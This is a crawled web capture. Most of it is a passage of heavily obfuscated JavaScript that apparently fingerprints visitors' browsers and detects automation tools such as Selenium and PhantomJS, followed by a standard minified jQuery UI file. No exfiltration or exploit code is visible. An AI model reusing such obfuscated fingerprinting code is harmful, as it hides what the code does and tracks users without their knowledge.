'\x46\x69\x51\x37')][_0xbece('0xcd', '\x5d\x45\x5a\x58')]);_0x58c0da++){var _0x322da6=_0xbece('0xce', '\x40\x74\x41\x32')[_0xbece('0xcf', '\x67\x64\x7a\x76')]('\x7c'),_0x4165f8=0x0;while(!![]){switch(_0x322da6[_0x4165f8++]){case'\x30':if(_0x192366[_0xbece('0xd0', '\x32\x74\x23\x4e')](typeof _0x57bc4e,_0xbece('0xd1', '\x40\x74\x41\x32'))){_0x2fe5c9=_0xbece('0xd2', '\x44\x76\x34\x5b');}else if(_0x192366[_0xbece('0xd3', '\x71\x46\x24\x7a')](_0x57bc4e[_0xbece('0xd4', '\x71\x46\x24\x7a')]('\x2e')[_0xbece('0xd5', '\x29\x52\x32\x44')],0x1)){_0x2fe5c9=_0x57bc4e[_0xbece('0xd6', '\x34\x35\x4b\x55')]('\x2e')[_0xbece('0xd7', '\x53\x25\x31\x5d')]();}continue;case'\x31':if(_0x192366[_0xbece('0xd8', '\x70\x30\x21\x4e')](_0x5d0712[_0xbece('0xd9', '\x6d\x6a\x58\x2a')](_0x2fe5c9),0x0)){_0x5d0712[_0xbece('0xda', '\x47\x4d\x6b\x6f')](_0x2fe5c9);}continue;case'\x32':var _0x2fe5c9=_0xbece('0xdb', '\x74\x72\x41\x5a');continue;case'\x33':var _0x57bc4e=_0x4e42e5[_0xbece('0xdc', '\x32\x4c\x56\x43')][_0x58c0da][_0xbece('0xdd', '\x21\x63\x48\x78')];continue;case'\x34':if(_0x192366[_0xbece('0xde', '\x76\x6c\x24\x4b')](typeof _0x4e42e5[_0xbece('0xdf', '\x32\x74\x23\x4e')][_0x58c0da],_0xbece('0xe0', '\x48\x4a\x68\x52'))){_0x3f8b4e[_0x3f8b4e[_0xbece('0xe1', '\x53\x25\x31\x5d')]]=_0x192366[_0xbece('0xe2', '\x4a\x52\x52\x54')](_0x17156b,_0xbece('0xe3', '\x75\x59\x29\x6a'));break;}continue;}break;}}continue;case'\x31':try{var _0x591b78=_0x4e42e5[_0xbece('0xe4', '\x5b\x6e\x26\x5b')][_0xbece('0xcd', '\x5d\x45\x5a\x58')];if(_0x192366[_0xbece('0xe5', '\x54\x4e\x29\x53')](_0x591b78,0x0)||_0x192366[_0xbece('0xe6', '\x41\x30\x6b\x76')](_0x591b78,null)){_0x3f8b4e[_0x3f8b4e[_0xbece('0xe7', '\x48\x26\x6b\x26')]]=_0x192366[_0xbece('0xe8', '\x74\x72\x41\x5a')](_0x17156b,_0xbece('0xe9', '\x24\x61\x5d\x63'));break;}}catch(_0x54efd9){_0x3f8b4e[_0x3f8b4e[_0xbece('0xea', '\x5e\x4d\x30\x21')]]=_0x192366[_0xbece('0xeb', '\x34\x35\x4b\x55')](_0x17156b,_0xbece('0xec', '\x40\x74\x41\x32'));break;}continue;case'\x32':var _0x5d0712=[];continue;case'\x33':try{_0x58c0da=_0x5d0712[_0xbece('0xed', '\x4e\x74\x24\x33')]('\x69');}catch(_0x15bd22){_0x3f8b4e[_0x3f8b4e[_0xbece('0xee', '\x2a\x37\x62\x6a')]]=_0x192366[_0xbece('0xef', '\x41\x30\x6b\x76')](_0x17156b,_0xbece('0xf0', '\x6e\x26\x23\x63'));break;}continue;case'\x34':for(var _0x58c0da=0x0;_0x192366[_0xbece('0xf1', '\x4a\x6b\x61\x6b')](_0x58c0da,_0x5d0712[_0xbece('0xf2', '\x52\x62\x21\x71')]);_0x58c0da++){_0x3f8b4e[_0x3f8b4e[_0xbece('0xf3', '\x4d\x5b\x70\x4d')]]=_0x192366[_0xbece('0xf4', '\x47\x24\x23\x21')](_0x17156b,_0x192366[_0xbece('0xf5', '\x46\x69\x51\x37')](_0xbece('0xf6', '\x29\x52\x32\x44'),_0x5d0712[_0x58c0da]));}continue;}break;}}catch(_0x57dd4a){_0x3f8b4e[_0x3f8b4e[_0xbece('0xf7', '\x40\x74\x41\x32')]]=_0x192366[_0xbece('0xf8', '\x6e\x26\x23\x63')](_0x17156b,_0x192366[_0xbece('0xf9', '\x32\x74\x23\x4e')](_0xbece('0xfa', '\x23\x68\x6e\x5d'),_0x57dd4a));}break;case _0xbece('0xfb', '\x6e\x26\x23\x63'):if(_0x192366[_0xbece('0xfc', '\x32\x4c\x56\x43')](_0x1dc482,_0xbece('0xfd', '\x72\x53\x23\x78'))){try{var _0xb74035='';var _0x5daa65=navigator[_0xbece('0xfe', '\x34\x35\x4b\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xff', '\x4b\x4b\x39\x52')](_0x5daa65)){_0xb74035=_0xbece('0x100', '\x52\x62\x21\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0x101', '\x24\x61\x5d\x63')](_0x5daa65)){_0xb74035=_0xbece('0x102', '\x4e\x74\x24\x33');}else{_0xb74035=_0xbece('0x103', '\x76\x6c\x24\x4b');}_0x3f8b4e[_0x3f8b4e[_0xbece('0x104', '\x75\x70\x69\x72')]]=_0x192366[_0xbece('0x105', '\x24\x61\x5d\x63')](_0x17156b,_0x192366[_0xbece('0x106', '\x40\x74\x41\x32')](_0x192366[_0xbece('0x107', '\x41\x30\x6b\x76')](_0x1dc482,'\x3d'),_0xb74035));}catch(_0x4419b4){_0x3f8b4e[_0x3f8b4e[_0xbece('0x108', '\x23\x68\x6e\x5d')]]=_0x192366[_0xbece('0x109', '\x67\x64\x7a\x76')](_0x17156b,_0x192366[_0xbece('0x10a', '\x72\x53\x23\x78')](_0x192366[_0xbece('0x10b', '\x5b\x6e\x26\x5b')](_0x1dc482,_0xbece('0x10c', '\x5b\x6e\x26\x5b')),_0x4419b4[_0xbece('0x10d', '\x4d\x5b\x70\x4d')]()));}}break;}_0x192366[_0xbece('0x10e', '\x40\x74\x41\x32')](_0x21a61e);}continue;case'\x35':var _0x48d225='';continue;case'\x36':return _0x3f8b4e[_0xbece('0x10f', '\x4a\x52\x52\x54')]();continue;case'\x37':var _0x2e6a81=_0xbece('0x110', '\x34\x35\x4b\x55');continue;case'\x38':var _0x59dcc5='';continue;}break;}}var _0x156354=[[_0xbece('0x111', '\x6a\x4a\x5a\x35'),_0xbece('0x112', '\x4a\x52\x52\x54'),function(){return navigator;}],[_0xbece('0x113', '\x32\x4c\x56\x43'),_0xbece('0x114', '\x29\x52\x32\x44'),function(){return navigator[_0xbece('0x115', '\x53\x25\x31\x5d')];}],[_0xbece('0x116', '\x4e\x74\x24\x33'),_0xbece('0x117', '\x4a\x6b\x61\x6b'),function(){return navigator[_0xbece('0x118', '\x6e\x26\x23\x63')];}],[_0xbece('0x119', '\x62\x26\x6e\x57'),_0xbece('0x11a', '\x40\x74\x41\x32'),function(){return _0x57327b[_0xbece('0x11b', '\x29\x52\x32\x44')](navigator[_0xbece('0xe4', '\x5b\x6e\x26\x5b')][_0xbece('0x11c', '\x44\x76\x34\x5b')],0x0);}],[_0xbece('0x11d', '\x48\x26\x6b\x26'),_0xbece('0x11e', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x11f', '\x71\x46\x24\x7a')];}],[_0xbece('0x120', '\x2a\x37\x62\x6a'),_0xbece('0x121', '\x4e\x74\x24\x33'),function(){return navigator[_0xbece('0x122', '\x32\x74\x23\x4e')];}],[_0xbece('0x123', '\x75\x59\x29\x6a'),_0xbece('0x124', '\x67\x64\x7a\x76'),function(){}],[_0xbece('0x125', '\x75\x70\x69\x72'),_0xbece('0x126', '\x77\x35\x53\x56'),function(){var _0x1adb75=ActiveXObject;return _0x1adb75;}],[_0xbece('0x127', '\x46\x69\x51\x37'),_0xbece('0x128', '\x34\x35\x4b\x55'),function(){var _0x34a87c=webkitURL;return _0x34a87c;}],[_0xbece('0x129', '\x46\x69\x51\x37'),_0xbece('0x12a', '\x4b\x4b\x39\x52'),function(){var _0x3b77e3=_phantom;return _0x3b77e3;}],[_0xbece('0x12b', '\x6d\x6a\x58\x2a'),_0xbece('0x12c', '\x6e\x26\x23\x63'),function(){var _0x88f569=callPhantom;return _0x88f569;}],[_0xbece('0x12d', '\x68\x64\x69\x71'),_0xbece('0x12e', '\x48\x4a\x68\x52'),function(){var _0x51db3c=chrome;return _0x51db3c;}],[_0xbece('0x12f', '\x29\x21\x67\x42'),_0xbece('0x130', '\x4a\x6b\x61\x6b'),function(){var _0x3afbc3=yandex;return _0x3afbc3;}],[_0xbece('0x131', '\x41\x30\x6b\x76'),_0xbece('0x132', '\x5e\x4d\x30\x21'),function(){var _0x123f9b=opera;return _0x123f9b;}],[_0xbece('0x133', '\x29\x52\x32\x44'),_0xbece('0x134', '\x47\x4d\x6b\x6f'),function(){var _0x235142=opr;return _0x235142;}],[_0xbece('0x135', '\x74\x72\x41\x5a'),_0xbece('0x136', '\x63\x47\x42\x35'),function(){var _0x1171a8=safari;return _0x1171a8;}],[_0xbece('0x137', '\x54\x4e\x29\x53'),_0xbece('0x134', '\x47\x4d\x6b\x6f'),function(){var _0x265fa3=awesomium;return _0x265fa3;}],[_0xbece('0x138', '\x5b\x58\x72\x28'),_0xbece('0x112', '\x4a\x52\x52\x54'),function(){var _0xfa417a=puffinDevice;return _0xfa417a;}],[_0xbece('0x139', '\x5d\x45\x5a\x58'),_0xbece('0x13a', '\x76\x6c\x24\x4b'),function(){var _0x26b372=__nightmare;return _0x26b372;}],[_0xbece('0x13b', '\x5b\x6e\x26\x5b'),_0xbece('0x13c', '\x72\x53\x23\x78'),function(){var _0xe05c72=domAutomation;return _0xe05c72;}],[_0xbece('0x13d', '\x46\x5b\x6e\x43'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){var _0x241e7e=domAutomationController;return _0x241e7e;}],[_0xbece('0x13f', '\x24\x61\x5d\x63'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){var _0x468d5c=_Selenium_IDE_Recorder;return _0x468d5c;}],[_0xbece('0x140', '\x76\x6c\x24\x4b'),_0xbece('0x141', '\x5b\x58\x72\x28'),function(){return document[_0xbece('0x142', '\x62\x26\x6e\x57')];}],[_0xbece('0x143', '\x75\x70\x69\x72'),_0xbece('0x144', '\x71\x46\x24\x7a'),function(){return document[_0xbece('0x145', '\x48\x4a\x68\x52')];}],[_0xbece('0x146', '\x2a\x37\x62\x6a'),_0xbece('0x132', '\x5e\x4d\x30\x21'),function(){return process[_0xbece('0x147', '\x48\x4a\x68\x52')];}],[_0xbece('0x148', '\x79\x6a\x37\x69'),_0xbece('0x149', '\x5b\x6e\x26\x5b'),function(){return global[_0xbece('0x14a', '\x5b\x6e\x26\x5b')];}],[_0xbece('0x14b', '\x4b\x4b\x39\x52'),_0xbece('0x14c', '\x48\x26\x6b\x26'),function(){return global[_0xbece('0x14d', '\x32\x4c\x56\x43')];}],[_0xbece('0x14e', '\x74\x72\x41\x5a'),_0xbece('0x14f', '\x46\x5b\x6e\x43'),function(){return WebAssembly;}],[_0xbece('0x150', '\x34\x35\x4b\x55'),_0xbece('0x151', '\x52\x62\x21\x71'),function(){return _0x57327b[_0xbece('0x152', '\x43\x31\x24\x4d')](require,'\x66\x73');}],[_0xbece('0x153', '\x46\x5b\x6e\x43'),_0xbece('0x154', '\x67\x64\x7a\x76'),function(){return _0x57327b[_0xbece('0x155', '\x6d\x6a\x58\x2a')](globalThis,global);}],[_0xbece('0x156', '\x4a\x6b\x61\x6b'),_0xbece('0x157', '\x5d\x45\x5a\x58'),function(){return window[_0xbece('0x158', '\x47\x24\x23\x21')]();}],[_0xbece('0x159', '\x72\x53\x23\x78'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){return navigator[_0xbece('0x15a', '\x48\x4a\x68\x52')];}],[_0xbece('0x15b', '\x52\x62\x21\x71'),_0xbece('0x15c', '\x53\x25\x31\x5d'),function(){return navigator[_0xbece('0x15d', '\x67\x64\x7a\x76')];}],[_0xbece('0x15e', '\x75\x59\x29\x6a'),_0xbece('0x15f', '\x41\x30\x6b\x76'),function(){return navigator[_0xbece('0x160', '\x62\x26\x6e\x57')];}],[_0xbece('0x161', '\x72\x53\x23\x78'),_0xbece('0x162', '\x76\x6c\x24\x4b'),function(){return _0x57327b[_0xbece('0x163', '\x46\x5b\x6e\x43')](navigator[_0xbece('0x164', '\x48\x26\x6b\x26')],'\x43');}],[_0xbece('0x165', '\x5b\x58\x72\x28'),_0xbece('0x166', '\x44\x76\x34\x5b'),function(){window[_0xbece('0x167', '\x48\x26\x6b\x26')]=Object[_0xbece('0x168', '\x32\x74\x23\x4e')](window);return window[_0xbece('0x169', '\x5d\x45\x5a\x58')][_0xbece('0x16a', '\x48\x4a\x68\x52')];}],[_0xbece('0x16b', '\x34\x50\x79\x25'),_0xbece('0x16c', '\x43\x31\x24\x4d'),function(){return _0x57327b[_0xbece('0x16d', '\x4a\x52\x52\x54')](window[_0xbece('0x16e', '\x4a\x6b\x61\x6b')],0x0);}],[_0xbece('0x16f', '\x46\x5b\x6e\x43'),_0xbece('0x170', '\x23\x68\x6e\x5d'),function(){return _0x57327b[_0xbece('0x171', '\x52\x62\x21\x71')](window[_0xbece('0x172', '\x6a\x4a\x5a\x35')],0x0);}],[_0xbece('0x173', '\x47\x4d\x6b\x6f'),_0xbece('0x174', '\x70\x41\x67\x6e'),function(){return window[_0xbece('0x175', '\x34\x35\x4b\x55')];}],[_0xbece('0x176', '\x34\x50\x79\x25'),_0xbece('0x177', '\x63\x47\x42\x35'),function(){return window[_0xbece('0x178', '\x34\x50\x79\x25')][_0xbece('0x179', '\x6e\x26\x23\x63')]();}],[_0xbece('0x17a', '\x5d\x45\x5a\x58'),_0xbece('0x17b', '\x75\x70\x69\x72'),function(){return _0x57327b[_0xbece('0x17c', '\x72\x53\x23\x78')](Boolean,_0x57327b[_0xbece('0x17d', '\x75\x70\x69\x72')](typeof process,_0xbece('0x17e', '\x6a\x4a\x5a\x35'))&&process[_0xbece('0x17f', '\x70\x30\x21\x4e')]&&process[_0xbece('0x180', '\x48\x26\x6b\x26')][_0xbece('0x181', '\x46\x69\x51\x37')]);}],[_0xbece('0x182', '\x23\x68\x6e\x5d'),_0xbece('0x183', '\x6d\x6a\x58\x2a'),function(){return document[_0xbece('0x184', '\x41\x30\x6b\x76')];}],[_0xbece('0x185', '\x48\x4a\x68\x52'),_0xbece('0x186', '\x54\x4e\x29\x53'),function(){return eval[_0xbece('0x187', '\x4b\x4b\x39\x52')]()[_0xbece('0x188', '\x34\x35\x4b\x55')];}],[_0xbece('0x189', '\x34\x35\x4b\x55'),_0xbece('0x18a', '\x70\x41\x67\x6e'),function(){return navigator[_0xbece('0x18b', '\x4d\x5b\x70\x4d')][_0xbece('0x18c', '\x44\x76\x34\x5b')];}],[_0xbece('0x18d', '\x75\x59\x29\x6a'),_0xbece('0xfb', '\x6e\x26\x23\x63'),function(){return deviceType;}],[_0xbece('0x18e', '\x6e\x26\x23\x63'),_0xbece('0x18f', '\x48\x4a\x68\x52'),function(){return screen[_0xbece('0x190', '\x6e\x26\x23\x63')];}],[_0xbece('0x191', '\x4e\x74\x24\x33'),_0xbece('0x192', '\x46\x5b\x6e\x43'),function(){return screen[_0xbece('0x193', '\x47\x24\x23\x21')];}],[_0xbece('0x194', '\x71\x46\x24\x7a'),_0xbece('0x195', '\x79\x6a\x37\x69'),function(){var _0x3d94ba=eoapi;return _0x3d94ba;}],[_0xbece('0x196', '\x24\x61\x5d\x63'),_0xbece('0x174', '\x70\x41\x67\x6e'),function(){var _0x428176=eoapi_VerifyThis;return _0x428176;}],[_0xbece('0x197', '\x21\x63\x48\x78'),_0xbece('0x195', '\x79\x6a\x37\x69'),function(){var _0x507bcf=eoapi_extInvoke;return _0x507bcf;}],[_0xbece('0x198', '\x72\x53\x23\x78'),_0xbece('0x199', '\x43\x31\x24\x4d'),function(){var _0x23000c=eoWebBrowserDispatcher;return _0x23000c;}],[_0xbece('0x19a', '\x4b\x4b\x39\x52'),_0xbece('0x19b', '\x32\x4c\x56\x43'),function(){return window[_0xbece('0x19c', '\x4e\x74\x24\x33')];}],[_0xbece('0x19d', '\x53\x25\x31\x5d'),_0xbece('0x19e', '\x5e\x4d\x30\x21'),function(){return _0x57327b[_0xbece('0x19f', '\x4a\x52\x52\x54')](navigator[_0xbece('0x1a0', '\x5e\x4d\x30\x21')][_0xbece('0x1a1', '\x71\x46\x24\x7a')],0x2);}],[_0xbece('0x1a2', '\x5b\x58\x72\x28'),_0xbece('0x1a3', '\x48\x26\x6b\x26'),function(){return _0x57327b[_0xbece('0x1a4', '\x75\x70\x69\x72')](navigator[_0xbece('0x1a5', '\x23\x68\x6e\x5d')][_0xbece('0x11c', '\x44\x76\x34\x5b')],0x2);}],[_0xbece('0x1a6', '\x54\x4e\x29\x53'),_0xbece('0x1a7', '\x34\x50\x79\x25'),function(){return window[_0xbece('0x1a8', '\x40\x74\x41\x32')];}],[_0xbece('0x1a9', '\x76\x6c\x24\x4b'),_0xbece('0x1aa', '\x5b\x6e\x26\x5b'),function(){return navigator[_0xbece('0x1ab', '\x4d\x5b\x70\x4d')][_0xbece('0x1ac', '\x2a\x37\x62\x6a')][0x0][_0xbece('0x1ad', '\x34\x50\x79\x25')];}],[_0xbece('0x1ae', '\x70\x30\x21\x4e'),_0xbece('0x11e', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x1af', '\x48\x4a\x68\x52')][_0xbece('0x1b0', '\x4a\x52\x52\x54')][0x1][_0xbece('0x1b1', '\x6d\x6a\x58\x2a')];}],[_0xbece('0x1b2', '\x67\x64\x7a\x76'),_0xbece('0x1b3', '\x75\x59\x29\x6a'),function(){return navigator[_0xbece('0x1b4', '\x4a\x52\x52\x54')][_0xbece('0x1b5', '\x75\x70\x69\x72')][0x2][_0xbece('0x1b6', '\x32\x74\x23\x4e')];}],[_0xbece('0x1b7', '\x32\x74\x23\x4e'),_0xbece('0x1b8', '\x4e\x74\x24\x33'),function(){return navigator[_0xbece('0x1b9', '\x75\x59\x29\x6a')][_0xbece('0x1ba', '\x72\x53\x23\x78')];}],[_0xbece('0x1bb', '\x70\x41\x67\x6e'),_0xbece('0x141', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x1bc', '\x54\x4e\x29\x53')];}],[_0xbece('0x1bd', '\x47\x4d\x6b\x6f'),_0xbece('0x1be', '\x70\x30\x21\x4e'),function(){return navigator[_0xbece('0x1b4', '\x4a\x52\x52\x54')][_0xbece('0x1bf', '\x44\x76\x34\x5b')];}],[_0xbece('0x1c0', '\x40\x74\x41\x32'),_0xbece('0x1c1', '\x47\x24\x23\x21'),function(){return navigator[_0xbece('0x1c2', '\x6a\x4a\x5a\x35')][_0xbece('0x1c3', '\x67\x64\x7a\x76')];}]];try{var _0x46eac3=_0xbece('0x1c4', '\x4e\x74\x24\x33')[_0xbece('0xcf', '\x67\x64\x7a\x76')]('\x7c'),_0xfb8de7=0x0;while(!![]){switch(_0x46eac3[_0xfb8de7++]){case'\x30':var _0x385ec7=_0xbece('0x1c5', '\x47\x4d\x6b\x6f');continue;case'\x31':var _0x582453=[];continue;case'\x32':for(var _0x32b77b=0x0;_0x57327b[_0xbece('0x1c6', '\x47\x24\x23\x21')](_0x32b77b,_0x385ec7[_0xbece('0xaa', '\x6d\x6a\x58\x2a')]);_0x32b77b++){_0x582453[_0xbece('0x1c7', '\x29\x21\x67\x42')](_0x32b77b);}continue;case'\x33':var _0x2b9b2b=_0xbece('0x1c8', '\x52\x62\x21\x71');continue;case'\x34':var _0x1f6f61=_0xed6a67[_0xbece('0x1c9', '\x77\x35\x53\x56')](function(_0x21930d){return _0x57327b[_0xbece('0x1ca', '\x70\x30\x21\x4e')](_0x57327b[_0xbece('0x1cb', '\x75\x70\x69\x72')](_0x21930d,_0x512721),_0x1f1218)?_0x3f5614[_0x57327b[_0xbece('0x1cc', '\x46\x69\x51\x37')](_0x21930d,_0x512721)]:_0x78b468[_0x57327b[_0xbece('0x1cd', '\x76\x6c\x24\x4b')](_0x57327b[_0xbece('0x1ce', '\x48\x4a\x68\x52')](_0x21930d,_0x512721),_0x1f1218)];})[_0xbece('0x1cf', '\x6e\x26\x23\x63')]('');continue;case'\x35':var _0x512721=0x2;continue;case'\x36':var _0x1f1218=0x0;continue;case'\x37':if(_0x2d2041){_0x156354[_0xbece('0x1d0', '\x71\x46\x24\x7a')]([_0x2d2041,_0xbece('0x177', '\x63\x47\x42\x35')]);_0x57327b[_0xbece('0x1d1', '\x29\x21\x67\x42')](_0x284a4c,_0x57327b[_0xbece('0x1d2', '\x4a\x6b\x61\x6b')](_0x31e69c,_0x156354));}continue;case'\x38':if(!_0x22936d[_0xbece('0x1d3', '\x29\x52\x32\x44')])_0x22936d[_0xbece('0x1d4', '\x52\x62\x21\x71')]=_0x237b30;continue;case'\x39':var _0x78b468=_0x582453[_0xbece('0x1d5', '\x54\x4e\x29\x53')](function(_0x5e8736){return _0x57327b[_0xbece('0x1d6', '\x48\x26\x6b\x26')](_0x582453[_0x5e8736],_0x512721)?_0x385ec7[_0x5e8736]:'';})[_0xbece('0x1d7', '\x32\x74\x23\x4e')]('');continue;case'\x31\x30':_0x4a71ef[_0xbece('0x1d8', '\x46\x69\x51\x37')](_0xbece('0x1d9', '\x77\x35\x53\x56'))[_0xbece('0x1da', '\x75\x59\x29\x6a')]=_0x57327b[_0xbece('0x1db', '\x4e\x74\x24\x33')](_0xbece('0x1dc', '\x70\x30\x21\x4e'),_0x22936d[_0xbece('0x1dd', '\x32\x74\x23\x4e')][_0xbece('0x1de', '\x41\x30\x6b\x76')]());continue;case'\x31\x31':_0x57327b[_0xbece('0x1df', '\x71\x46\x24\x7a')](_0x284a4c,_0x57327b[_0xbece('0x1e0', '\x6e\x26\x23\x63')](_0x31e69c,_0x156354));continue;case'\x31\x32':_0x57327b[_0xbece('0x1e1', '\x48\x4a\x68\x52')](_0x21a61e);continue;case'\x31\x33':_0x156354[_0xbece('0x1e2', '\x5b\x6e\x26\x5b')]([_0x57327b[_0xbece('0x1e3', '\x44\x76\x34\x5b')](_0x57327b[_0xbece('0x1e4', '\x24\x61\x5d\x63')](_0x57327b[_0xbece('0x1e5', '\x67\x64\x7a\x76')]('\x27',_0x2b9b2b),'\x27'),_0xbece('0x1e6', '\x43\x31\x24\x4d')),_0xbece('0x186', '\x54\x4e\x29\x53'),function(){return _0x2b9b2b[_0xbece('0x1e7', '\x70\x30\x21\x4e')]();}]);continue;case'\x31\x34':var _0xed6a67=[];continue;case'\x31\x35':for(var _0x35439f=0x0;_0x57327b[_0xbece('0x1e8', '\x4a\x52\x52\x54')](_0x35439f,_0x57327b[_0xbece('0x1e9', '\x47\x4d\x6b\x6f')](_0x3f5614[_0xbece('0x1ea', '\x47\x24\x23\x21')],_0x78b468[_0xbece('0x1eb', '\x70\x30\x21\x4e')]));_0x35439f++){_0xed6a67[_0xbece('0x1ec', '\x68\x64\x69\x71')](_0x35439f);}continue;case'\x31\x36':if(_0x44c57e){try{_0x25a3c9[_0xbece('0x1ed', '\x29\x21\x67\x42')]=_0x57327b[_0xbece('0x1ee', '\x29\x52\x32\x44')](_0x30bd4b,_0x44c57e);}catch(_0x54dd15){}}continue;case'\x31\x37':var _0x3f5614=_0x582453[_0xbece('0x1ef', '\x70\x30\x21\x4e')](function(_0x56188e){return _0x57327b[_0xbece('0x1f0', '\x40\x74\x41\x32')](_0x582453[_0x56188e],_0x512721)?'':_0x385ec7[_0x56188e];})[_0xbece('0x10f', '\x4a\x52\x52\x54')]('');continue;}break;}}catch(_0x48643c){_0x4a71ef[_0xbece('0x1f1', '\x76\x6c\x24\x4b')](_0xbece('0x1f2', '\x44\x76\x34\x5b'))[_0xbece('0x1f3', '\x47\x24\x23\x21')]=_0x57327b[_0xbece('0x1f4', '\x32\x74\x23\x4e')](_0xbece('0x1f5', '\x41\x30\x6b\x76'),_0x22936d[_0xbece('0x1f6', '\x44\x76\x34\x5b')](_0x48643c[_0xbece('0x1f7', '\x6a\x4a\x5a\x35')]));}finally{if(_0x44c57e)_0x25a3c9[_0xbece('0x1f8', '\x76\x6c\x24\x4b')]=_0x44c57e;}}());

--- FILE ---
content_type: application/javascript
request_url: https://dmu.aramarkcafe.com/Assets/Scripts/jquery-ui.min.js?v=638821568700000000
body_size: 320
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(o){o.ui=o.ui||{};o.ui.version="1.14.0",o.ui.focusable=function(e,n){var t,i,u,r=e.nodeName.toLowerCase();return"area"===r?(u=(t=e.parentNode).name,!(!e.href||!u||"map"!==t.nodeName.toLowerCase())&&0<(t=o("img[usemap='#"+u+"']")).length&&t.is(":visible")):(/^(input|select|textarea|button|object)$/.test(r)?(i=!e.disabled)&&(u=o(e).closest("fieldset")[0])&&(i=!u.disabled):i="a"===r&&e.href||n,i&&o(e).is(":visible")&&"visible"===o(e).css("visibility"))},o.extend(o.expr.pseudos,{focusable:function(e){return o.ui.focusable(e,null!=o.attr(e,"tabindex"))}}),o.ui.focusable,o.escapeSelector||(o.escapeSelector=function(e){return CSS.escape(e+"")}),o.fn.even&&o.fn.odd||o.fn.extend({even:function(){return this.filter(function(e){return e%2==0})},odd:function(){return this.filter(function(e){return e%2==1})}}),o.extend(o.expr.pseudos,{tabbable:function(e){var n=o.attr(e,"tabindex"),t=null!=n;return(!t||0<=n)&&o.ui.focusable(e,t)}})});